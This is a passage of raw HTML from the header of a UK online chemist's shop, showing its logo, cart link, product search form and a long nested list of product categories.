t;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
